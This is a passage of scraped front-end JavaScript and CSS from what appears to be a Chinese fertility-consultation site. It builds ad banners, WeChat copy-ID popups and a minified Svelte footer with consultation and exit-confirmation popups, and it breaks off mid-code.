                    <img src="${imgurl}consult.fe20ad6.png" alt="">
                </div>
                <p>免费咨询</p>
                <p>有问必答</p>
            </div>
        </div>
        <div class="join_group">
            <img src="${imgurl}${weixinhao}.jpg">
            <p class="join_group_p">扫码申请入群</p>
        </div>
        <div class="hot_last_bottom">
            <p class="content">
                加入官方讨论群，与更多同城/同院/同龄姐妹一起讨论，共同好孕
            </p>
            <div class="hot_last_btn">
                <div class="code">微信群：<span class="code_code">${weixinhao}</span></div> 
                <button id="hot_last_btn" onclick="open_model('pc一键加群','微信复制')">一键加群</button>
            </div>
        </div>
    </div>
    <div class="reproduction" id="reproduction">
        <div class="reproduction-body">
            <div class="reproduction-box">
                <div class="reproduction-white">
                    <div class="wxScancode">
                        <div class="QRcode">
                            <img src="${imgurl}${weixinhao}.jpg">
                        </div>
                    </div>
                    <div class="wxScancode-title">微信扫一扫直接添加生殖顾问</div>
                    <div class="dividing"></div>
                    <button class="clickCopy" id="clickCopy" onclick="footerbtn02('pc点击复制微信号','微信复制')">
                        点击复制微信号
                    </button>
                    <textarea class="weChatNum2" id="weChatNum2" style="position: absolute;top: 0;left: 0;opacity: 0;z-index: -10;">${weixinhao}</textarea>
                    <div class="weChatNum1" id="weChatNum1" style="position: absolute;top: 0;left: 0;opacity: 0;z-index: -20;">${weixinhao}</div>
                </div>
                <div class="decorate"><img src="${imgurl}decorateY.8972805.png"></div>
                <div class="illustration"><img src="${imgurl}adviser.dbecf7d.png"></div>
            </div>
            <div class="close" onclick="close_model()"></div>
        </div>
    </div>
        `
    ].join("");

    // m端广告
  
    //  文章页广告
    var ydyhtmlCodes = [
        `
        <style>
							.doctorad{
								width: 100%;
								margin-top: 30px;
							}
							.doctorad_box{
								display: flex;
								justify-content: center;
								align-items: center;
								background-color: rgba(0, 0, 0, .7);
								height: 66px;
								position: relative;
							}
							.doctorad_box .doctor_txt{
								color: #fff;
								font-size: 14px;
								cursor: pointer;
							}
							.doctorad_box img{
                                width: 22%;
								position: absolute;
								bottom: 0;
								left: 0;
							}
							.doctor_but {
								padding: 5px 10px;
								text-align: center;
								font-size: 14px;
								color: #fff;
								border-radius: 50px;
								background: #49c066;
                                position: absolute;
                                right: 10px;
							}
                            .popupview{
                                -webkit-box-pack: center;
                                -webkit-box-align: center;
                                -webkit-align-items: center;
                                align-items: center;
                                background: rgba(0,0,0,.4);
                                display: -webkit-box;
                                display: -webkit-flex;
                                display: flex;
                                height: 100vh;
                                -webkit-justify-content: center;
                                justify-content: center;
                                left: 0;
                                position: fixed;
                                top: 0;
                                width: 100vw;
                                z-index: 2000;
                                display: none;
                            }
                            .popupview .popupmodal{
                                -webkit-animation: down-data-v-3a38980a .2s ease-in-out;
                                animation: down-data-v-3a38980a .2s ease-in-out;
                                border-radius: .5rem;
                                position: relative;
                                width: 90%;
                                margin: 0 auto;
                                top: 10rem;
                            }
                            .popupview .popupmodal .popupclose{
                                background: url(${imgurl}popupclose.9e21c3c.png) no-repeat;
                                background-size: 100% 100%;
                                height: 1.74667rem;
                                position: absolute;
                                right: 1rem;
                                top: .21333rem;
                                width: 1.74667rem;
                                z-index: 10;
                            }
                            .popupview .popupmodal .popupmodaltop{
                                background: #ffdcd6;
                                border-radius: 1.5rem 1.5rem 0 0;
                                height: 8.5rem;
                                overflow: hidden;
                                position: relative;
                            }
                            .popupview .popupmodal .popupmodaltop .popupmodalleft{
                                background: url(${imgurl}popupleft.43f1402.png) no-repeat;
                                background-size: 100% 100%;
                                height: 4.5rem;
                                left: 1rem;
                                position: absolute;
                                top: 1.9rem;
                                width: 11rem;
                                z-index: 3;
                            }
                            .popupview .popupmodal .popupmodaltop .popupmodalright{
                                background: url(${imgurl}popupright.937a891.png) no-repeat;
                                background-size: 100% 100%;
                                height: 8rem;
                                position: absolute;
                                right: 0;
                                top: -4px;
                                width: 11rem;
                            }
                            .popupview .popupmodal .popupmodalbottom{
                                background: #fff;
                                border-radius: .64rem;
                                height: 14rem;
                                margin-top: -.90667rem;
                                padding: 1.6rem .64rem 0;
                                position: relative;
                                /* width: 8.93333rem; */
                                z-index: 2;
                            }
                            .popupview .popupmodal .popupmodalbottom .wxcode{
                                background: #f9f9f9;
                                color: #7f7f7f;
                                font-size: 1.2rem;
                                line-height: .74667rem;
                            }
                            .popupview .popupmodal .popupmodalbottom .copycode, .popupview .popupmodal .popupmodalbottom .wxcode{
                                -webkit-box-pack: center;
                                -webkit-box-align: center;
                                -webkit-align-items: center;
                                align-items: center;
                                border-radius: 6rem;
                                display: -webkit-box;
                                display: -webkit-flex;
                                display: flex;
                                font-weight: 500;
                                height: 3rem;
                                -webkit-justify-content: center;
                                justify-content: center;
                                width: 100%;
                            }
                            .popupview .popupmodal .popupmodalbottom .copycode{
                                background: #ffdcd6;
                                border: none;
                                color: #b95c4c;
                                font-size: 1rem;
                                line-height: .58667rem;
                                margin-top: .85333rem;
                                outline: none;
                            }
		</style>

            <div class="doctorad">
            <a href="/about/6.html">
                <div class="doctorad_box">
                    <img src="${imgurl}ys.png" alt="">
                    <div class="doctor_txt">点击查看甘泉医生详细简介</div>
                    <div class="doctor_but">免费咨询</div>
                </div>
                </a>
            </div>

            <div class="popupview" id="popupview" style="display:none;">
            <div class="popupmodal">
                <div class="popupclose" onclick="close_consult()"></div>
                <div class="popupmodaltop">
                    <div class="popupmodalleft"></div>
                    <div class="popupmodalright"></div>
                </div>
                <div class="popupmodalbottom">
                    <div class="wxcode">${weixinhao}</div> 
                    <div id="wxcode_copy" style="opacity: 0;">${weixinhao}</div>
                    <button class="copycode" id="copycode" onclick="footerbtn02('底部','微信复制')">复制微信号</button>
                    <textarea class="weChatNum2" id="weChatNum2" style="position: absolute;top: 0;left: 0;opacity: 0;z-index: -10;">${weixinhao}</textarea>
                    <div class="weChatNum1" id="weChatNum1" style="position: absolute;top: 0;left: 0;opacity: 0;z-index: -20;">${weixinhao}</div>
                </div>
            </div>
        </div>
        `
    ].join("");

    var urls = window.location.href;
    var ua = window.navigator.userAgent.toLowerCase();

    var white_op = () => {
        var list = document.getElementsByClassName('jybutton');
        for (var i in list) {
            list[i].onclick = open_tc;
        }
    }

    function open_tc() {

    }
    if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
        const sourceString = (document.getElementById("doctor_title") || document.querySelector("h1")).innerText;
        const targetString = "失眠";
        if (sourceString.includes(targetString)) {
            document.getElementById("m_advertising").innerHTML = ydyhtmlCodes;
        } else {
            
        }
    } else {
        try{
	document.getElementById("pc_div").innerHTML = PChtmlCodes;
      }catch{
	setTimeout(()=>{document.getElementById("pc_div").innerHTML = PChtmlCodes},0)
     }
    }

})();

function open_model(a, b) {
    document.getElementById("reproduction").style.display = "block";
    try {
        _hmt.push(['_trackEvent', a, b, urls]);
        // console.log('添加成功')
    } catch (error) {
        console.log('添加失败')
    }
}

function close_model() {
    document.getElementById("reproduction").style.display = "none";
}

function footerbtn02(a, b) {
    if (navigator.userAgent.match(/(iPhone|iPod|iPad);?/i)) { //区分iPhone设备
        window.getSelection().removeAllRanges(); //这段代码必须放在前面否则无效
        var Url2 = document.getElementById("weChatNum1"); //要复制文字的节点
        var range = document.createRange();
        // 选中需要复制的节点
        range.selectNode(Url2);
        // 执行选中元素
        window.getSelection().addRange(range);
        // 执行 copy 操作
        var successful = document.execCommand('copy');
        alert(`微信:${weixinhao}复制成功,请打开微信添加`)
        document.getElementById("reproduction").style.display = "none";
        // 移除选中的元素
        window.getSelection().removeAllRanges();
        try {
            _hmt.push(['_trackEvent', a, b, urls]);
            // console.log('添加成功')
        } catch (error) {
            console.log('添加失败')
        }
    } else {
        var Url2 = document.getElementById("weChatNum2"); //要复制文字的节点
        Url2.select(); // 选择对象
        document.execCommand("copy"); // 执行浏览器复制命令
        alert(`微信:${weixinhao}复制成功,请打开微信添加`)
        try {
            _hmt.push(['_trackEvent', a, b, urls]);
            // console.log('添加成功')
        } catch (error) {
            console.log('添加失败')
        }
        document.getElementById("reproduction").style.display = "none";
    }
}

function consult() {
    document.getElementById("popupview").style.display = "block";
}

function close_consult() {
    document.getElementById("popupview").style.display = "none";
}




--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/file/script/dist/index.umd.js
body_size: 5526
content:
(function(L,N){typeof exports=="object"&&typeof module<"u"?N(exports):typeof define=="function"&&define.amd?define(["exports"],N):(L=typeof globalThis<"u"?globalThis:L||self,N(L.MyLib={}))})(this,function(L){"use strict";var N=document.createElement("style");N.textContent=`.footer.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;bottom:0;display:flex;height:70px;background-color:#fff;z-index:9999;padding:0 13px;align-items:center;box-shadow:0 0 .10667rem #00000014}.footer.svelte-1gldb44 .item a.svelte-1gldb44.svelte-1gldb44{display:flex;flex-direction:column;justify-content:center;align-items:center}.btn_wrap.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{display:flex;width:100%;height:40px;margin-left:5px}.btn_wrap.svelte-1gldb44 p.svelte-1gldb44.svelte-1gldb44{margin:0;padding:0}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44{width:50%;display:flex;flex-direction:column;align-items:center;justify-content:center}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:first-child{font-size:13px!important;color:#fff!important;font-weight:600;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:last-child{font-size:10px!important;color:#fff!important;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:nth-child(2){background:#ffbc74;border-left:#fff 1px solid;border-right:#fff 1px solid}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:first-child{background:-webkit-gradient(linear,right top,left top,from(#72e28e),to(#49c066));background:-webkit-linear-gradient(right,#72e28e,#49c066);background:-o-linear-gradient(right,#72e28e 0,#49c066 100%);background:linear-gradient(270deg,#72e28e,#49c066)}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:last-child{background:-webkit-gradient(linear,left top,right top,from(#ffbc74),to(#ff8401));background:-webkit-linear-gradient(left,#ffbc74,#ff8401);background:-o-linear-gradient(left,#ffbc74 0,#ff8401 100%);background:linear-gradient(90deg,#ffbc74,#ff8401)}.popupview.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.4);display:-webkit-box;display:-webkit-flex;display:flex;height:100vh;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:2000}.popupview.svelte-1gldb44 .popupmodal.svelte-1gldb44.svelte-1gldb44{-webkit-animation:down-data-v-3a38980a .2s ease-in-out;animation:down-data-v-3a38980a .2s ease-in-out;border-radius:.5rem;position:relative;width:90%;margin:0 auto;top:0rem}.popupview.svelte-1gldb44 .popupmodal .popupclose.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupclose.9e21c3c.png) no-repeat;background-size:100% 100%;height:1.74667rem;position:absolute;right:1rem;top:.21333rem;width:1.74667rem;z-index:10}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border-radius:1.5rem 1.5rem 0 0;height:8.5rem;overflow:hidden;position:relative}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalleft.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupleft.43f1402.png) no-repeat;background-size:100% 100%;height:4.5rem;left:1rem;position:absolute;top:1.9rem;width:11rem;z-index:3}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalright.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupright.937a891.png) no-repeat;background-size:100% 100%;height:8rem;position:absolute;right:0;top:-4px;width:11rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom.svelte-1gldb44.svelte-1gldb44{background:#fff;border-radius:.64rem;height:14rem;margin-top:-.90667rem;padding:1.6rem .64rem 0;position:relative;z-index:2}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{background:#f9f9f9;color:#7f7f7f;font-size:1.2rem;line-height:.74667rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44,.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;border-radius:6rem;display:-webkit-box;display:-webkit-flex;display:flex;font-weight:500;height:3rem;-webkit-justify-content:center;justify-content:center;width:100%}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border:none;color:#b95c4c;font-size:1rem;line-height:.58667rem;margin-top:.85333rem;outline:none}.popup_confim.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#00000080;z-index:99999999999}.popup_confim.svelte-1gldb44 .inner_wrap.svelte-1gldb44.svelte-1gldb44{height:100%;display:flex;align-items:center;justify-content:center}.popup_confim.svelte-1gldb44 .inner.svelte-1gldb44.svelte-1gldb44{width:308px;height:175px;background:no-repeat center top;background-color:#fff;border-radius:30px;background-image:url(https://www.snsnb.com/skin/default/image/bg_popup.png);background-size:100%;position:relative}.popup_confim.svelte-1gldb44 .inner .title.svelte-1gldb44.svelte-1gldb44{font-size:20px;color:#1e1e23;text-align:center;font-weight:600;padding-top:24px}.popup_confim.svelte-1gldb44 .inner .desc.svelte-1gldb44.svelte-1gldb44{font-size:15px;color:#49494d;text-align:center;padding-top:15px}.popup_confim.svelte-1gldb44 .inner .close.svelte-1gldb44.svelte-1gldb44{width:14px;height:14px;position:absolute;right:20px;top:20px}.popup_confim.svelte-1gldb44 .inner .close img.svelte-1gldb44.svelte-1gldb44{width:100%}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44.svelte-1gldb44{width:100%;display:flex;justify-content:center;align-items:center;margin:15px 0 0}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44{width:132px;height:40px;border-radius:20px;display:flex;justify-content:center;align-items:center;font-size:16px;margin:0 3px;font-weight:700}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:first-child{border:1px solid #49c066;color:#49c066}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:last-child{background-color:#49c066;color:#fff}
`,document.head.appendChild(N);function E(){}function G(e){return e()}function J(){return Object.create(null)}function A(e){e.forEach(G)}function K(e){return typeof e=="function"}function ee(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let R;function te(e,t){return R||(R=document.createElement("a")),R.href=t,e===R.href}function le(e){return Object.keys(e).length===0}function r(e,t){e.appendChild(t)}function oe(e,t,l){const o=ne(e);if(!o.getElementById(t)){const s=b("style");s.id=t,s.textContent=l,ie(o,s)}}function ne(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function ie(e,t){return r(e.head||e,t),t.sheet}function C(e,t,l){e.insertBefore(t,l||null)}function j(e){e.parentNode&&e.parentNode.removeChild(e)}function b(e){return document.createElement(e)}function Q(e){return document.createTextNode(e)}function y(){return Q(" ")}function de(){return Q("")}function $(e,t,l,o){return e.addEventListener(t,l,o),()=>e.removeEventListener(t,l,o)}function i(e,t,l){l==null?e.removeAttribute(t):e.getAttribute(t)!==l&&e.setAttribute(t,l)}function se(e){return Array.from(e.childNodes)}function re(e,t,l,o){l==null?e.style.removeProperty(t):e.style.setProperty(t,l,o?"important":"")}let O;function P(e){O=e}const S=[],B=[];let M=[];const U=[],pe=Promise.resolve();let H=!1;function ae(){H||(H=!0,pe.then(V))}function D(e){M.push(e)}const I=new Set;let T=0;function V(){if(T!==0)return;const e=O;do{try{for(;T<S.length;){const t=S[T];T++,P(t),ce(t.$$)}}catch(t){throw S.length=0,T=0,t}for(P(null),S.length=0,T=0;B.length;)B.pop()();for(let t=0;t<M.length;t+=1){const l=M[t];I.has(l)||(I.add(l),l())}M.length=0}while(S.length);for(;U.length;)U.pop()();H=!1,I.clear(),P(e)}function ce(e){if(e.fragment!==null){e.update(),A(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(D)}}function ge(e){const t=[],l=[];M.forEach(o=>e.indexOf(o)===-1?t.push(o):l.push(o)),l.forEach(o=>o()),M=t}const be=new Set;function fe(e,t){e&&e.i&&(be.delete(e),e.i(t))}function ue(e,t,l,o){const{fragment:s,after_update:d}=e.$$;s&&s.m(t,l),o||D(()=>{const u=e.$$.on_mount.map(G).filter(K);e.$$.on_destroy?e.$$.on_destroy.push(...u):A(u),e.$$.on_mount=[]}),d.forEach(D)}function me(e,t){const l=e.$$;l.fragment!==null&&(ge(l.after_update),A(l.on_destroy),l.fragment&&l.fragment.d(t),l.on_destroy=l.fragment=null,l.ctx=[])}function ve(e,t){e.$$.dirty[0]===-1&&(S.push(e),ae(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function he(e,t,l,o,s,d,u,c=[-1]){const g=O;P(e);const n=e.$$={fragment:null,ctx:[],props:d,update:E,not_equal:s,bound:J(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(g?g.$$.context:[])),callbacks:J(),dirty:c,skip_bound:!1,root:t.target||g.$$.root};u&&u(n.root);let h=!1;if(n.ctx=l?l(e,t.props||{},(p,_,...m)=>{const w=m.length?m[0]:_;return n.ctx&&s(n.ctx[p],n.ctx[p]=w)&&(!n.skip_bound&&n.bound[p]&&n.bound[p](w),h&&ve(e,p)),_}):[],n.update(),h=!0,A(n.before_update),n.fragment=o?o(n.ctx):!1,t.target){if(t.hydrate){const p=se(t.target);n.fragment&&n.fragment.l(p),p.forEach(j)}else n.fragment&&n.fragment.c();t.intro&&fe(e.$$.fragment),ue(e,t.target,t.anchor,t.customElement),V()}P(g)}class we{$destroy(){me(this,1),this.$destroy=E}$on(t,l){if(!K(l))return E;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(l),()=>{const s=o.indexOf(l);s!==-1&&o.splice(s,1)}}$set(t){this.$$set&&!le(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const Le="";function _e(e){oe(e,"svelte-1gldb44",`.footer.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;bottom:0;display:flex;height:70px;background-color:#fff;z-index:9999;padding:0 13px;align-items:center;box-shadow:0 0 0.10667rem rgba(0, 0, 0, 0.08)}.footer.svelte-1gldb44 .item a.svelte-1gldb44.svelte-1gldb44{display:flex;flex-direction:column;justify-content:center;align-items:center}.btn_wrap.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{display:flex;width:100%;height:40px;margin-left:5px}.btn_wrap.svelte-1gldb44 p.svelte-1gldb44.svelte-1gldb44{margin:0;padding:0}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44{width:50%;display:flex;flex-direction:column;align-items:center;justify-content:center}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:first-child{font-size:13px !important;color:#fff !important;font-weight:600;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:last-child{font-size:10px !important;color:#fff !important;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:nth-child(2){background:#ffbc74;border-left:#fff 1px solid;border-right:#fff 1px solid}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:first-child{background:-webkit-gradient(\r
      linear,\r
      right top,\r
      left top,\r
      from(#72e28e),\r
      to(#49c066)\r
    );background:-webkit-linear-gradient(right, #72e28e, #49c066);background:-o-linear-gradient(right, #72e28e 0, #49c066 100%);background:linear-gradient(270deg, #72e28e, #49c066)}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:last-child{background:-webkit-gradient(\r
      linear,\r
      left top,\r
      right top,\r
      from(#ffbc74),\r
      to(#ff8401)\r
    );background:-webkit-linear-gradient(left, #ffbc74, #ff8401);background:-o-linear-gradient(left, #ffbc74 0, #ff8401 100%);background:linear-gradient(90deg, #ffbc74, #ff8401)}.popupview.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background:rgba(0, 0, 0, 0.4);display:-webkit-box;display:-webkit-flex;display:flex;height:100vh;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:2000}.popupview.svelte-1gldb44 .popupmodal.svelte-1gldb44.svelte-1gldb44{-webkit-animation:down-data-v-3a38980a 0.2s ease-in-out;animation:down-data-v-3a38980a 0.2s ease-in-out;border-radius:0.5rem;position:relative;width:90%;margin:0 auto;top:0rem}.popupview.svelte-1gldb44 .popupmodal .popupclose.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupclose.9e21c3c.png)\r
      no-repeat;background-size:100% 100%;height:1.74667rem;position:absolute;right:1rem;top:0.21333rem;width:1.74667rem;z-index:10}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border-radius:1.5rem 1.5rem 0 0;height:8.5rem;overflow:hidden;position:relative}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalleft.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupleft.43f1402.png)\r
      no-repeat;background-size:100% 100%;height:4.5rem;left:1rem;position:absolute;top:1.9rem;width:11rem;z-index:3}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalright.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupright.937a891.png)\r
      no-repeat;background-size:100% 100%;height:8rem;position:absolute;right:0;top:-4px;width:11rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom.svelte-1gldb44.svelte-1gldb44{background:#fff;border-radius:0.64rem;height:14rem;margin-top:-0.90667rem;padding:1.6rem 0.64rem 0;position:relative;z-index:2}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{background:#f9f9f9;color:#7f7f7f;font-size:1.2rem;line-height:0.74667rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44,.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;border-radius:6rem;display:-webkit-box;display:-webkit-flex;display:flex;font-weight:500;height:3rem;-webkit-justify-content:center;justify-content:center;width:100%}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border:none;color:#b95c4c;font-size:1rem;line-height:0.58667rem;margin-top:0.85333rem;outline:none}.popup_confim.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0, 0, 0, 0.5);z-index:99999999999}.popup_confim.svelte-1gldb44 .inner_wrap.svelte-1gldb44.svelte-1gldb44{height:100%;display:flex;align-items:center;justify-content:center}.popup_confim.svelte-1gldb44 .inner.svelte-1gldb44.svelte-1gldb44{width:308px;height:175px;background:no-repeat center top;background-color:#fff;border-radius:30px;background-image:url("https://www.snsnb.com/skin/default/image/bg_popup.png");background-size:100%;position:relative}.popup_confim.svelte-1gldb44 .inner .title.svelte-1gldb44.svelte-1gldb44{font-size:20px;color:#1e1e23;text-align:center;font-weight:600;padding-top:24px}.popup_confim.svelte-1gldb44 .inner .desc.svelte-1gldb44.svelte-1gldb44{font-size:15px;color:#49494d;text-align:center;padding-top:15px}.popup_confim.svelte-1gldb44 .inner .close.svelte-1gldb44.svelte-1gldb44{width:14px;height:14px;position:absolute;right:20px;top:20px}.popup_confim.svelte-1gldb44 .inner .close img.svelte-1gldb44.svelte-1gldb44{width:100%}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44.svelte-1gldb44{width:100%;display:flex;justify-content:center;align-items:center;margin:0;margin-top:15px}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44{width:132px;height:40px;border-radius:20px;display:flex;justify-content:center;align-items:center;font-size:16px;margin:0 3px;font-weight:700}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:first-child{border:1px solid #49c066;color:#49c066}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:last-child{background-color:#49c066;color:#fff}`)}function W(e){let t,l,o,s,d,u,c,g,n,h,p,_;return{c(){t=b("div"),l=b("div"),o=b("div"),s=y(),d=b("div"),d.innerHTML=`<div class="popupmodalleft svelte-1gldb44"></div> 
        <div class="popupmodalright svelte-1gldb44"></div>`,u=y(),c=b("div"),g=b("div"),g.textContent=`${e[3]}`,n=y(),h=b("button"),h.textContent="\u590D\u5236\u5FAE\u4FE1\u53F7",i(o,"class","popupclose svelte-1gldb44"),i(d,"class","popupmodaltop svelte-1gldb44"),i(g,"class","wxcode svelte-1gldb44"),i(h,"class","copycode svelte-1gldb44"),i(h,"id","copycode"),i(c,"class","popupmodalbottom svelte-1gldb44"),i(l,"class","popupmodal svelte-1gldb44"),i(t,"class","popupview svelte-1gldb44"),i(t,"id","popupview")},m(m,w){C(m,t,w),r(t,l),r(l,o),r(l,s),r(l,d),r(l,u),r(l,c),r(c,g),r(c,n),r(c,h),p||(_=[$(o,"click",e[12]),$(h,"click",e[13])],p=!0)},p:E,d(m){m&&j(t),p=!1,A(_)}}}function X(e){let t,l,o,s,d,u,c,g,n,h,p,_,m,w,v,f,a;return{c(){t=b("div"),l=b("div"),o=b("div"),s=b("div"),s.textContent="\u60A8\u786E\u5B9A\u8981\u79BB\u5F00\u5417\uFF1F",d=y(),u=b("div"),u.textContent="\u6DFB\u52A0\u751F\u80B2\u987E\u95EE\uFF0C\u591A\u4E00\u4E2A\u533B\u751F\u670B\u53CB",c=y(),g=b("div"),n=b("div"),n.textContent="\u786E\u5B9A\u79BB\u5F00",h=y(),p=b("div"),p.textContent="\u6DFB\u52A0\u987E\u95EE\u5FAE\u4FE1",_=y(),m=b("div"),w=b("img"),i(s,"class","title svelte-1gldb44"),i(u,"class","desc svelte-1gldb44"),i(n,"class","svelte-1gldb44"),i(p,"class","svelte-1gldb44"),i(g,"class","btn_wrap svelte-1gldb44"),te(w.src,v=e[2].imgurl+"icon_close.png")||i(w,"src",v),i(w,"alt",""),i(w,"class","svelte-1gldb44"),i(m,"class","close svelte-1gldb44"),i(o,"class","inner svelte-1gldb44"),i(l,"class","inner_wrap svelte-1gldb44"),i(t,"class","popup_confim svelte-1gldb44"),i(t,"id","popup_confim")},m(x,F){C(x,t,F),r(t,l),r(l,o),r(o,s),r(o,d),r(o,u),r(o,c),r(o,g),r(g,n),r(g,h),r(g,p),r(o,_),r(o,m),r(m,w),f||(a=[$(n,"click",e[14]),$(p,"click",e[15]),$(m,"click",e[16])],f=!0)},p:E,d(x){x&&j(t),f=!1,A(a)}}}function xe(e){let t,l,o,s,d,u,c,g,n,h,p,_,m,w,v=e[1].popupview&&W(e),f=e[1].popup_confim&&X(e);return{c(){t=b("div"),l=b("div"),o=b("a"),o.innerHTML=`<p class="svelte-1gldb44">\u8BD5\u7BA1\u54A8\u8BE2</p> 
    <p class="svelte-1gldb44">\u4E00\u5BF9\u4E00\u79C1\u5BC6\u670D\u52A1</p>`,s=y(),d=b("a"),d.innerHTML=`<p class="svelte-1gldb44">\u7535\u8BDD\u6C9F\u901A</p> 
      <p class="svelte-1gldb44">521\u4EBA\u6B63\u5728\u8BA8\u8BBA</p>`,u=y(),c=b("a"),c.innerHTML=`<p class="svelte-1gldb44">\u5728\u7EBF\u5BA2\u670D</p> 
